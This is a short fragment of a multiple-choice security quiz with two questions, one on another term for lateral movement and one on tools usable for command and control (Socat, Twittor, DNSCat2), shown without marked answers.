7. What is another term for lateral movement?
Reflected amplification attack
Persistent XSS
Reflected XSS
Pivoting
8. Which of the following tools can be used for command and control?
Socat
Twittor
DNSCat2
All of the above
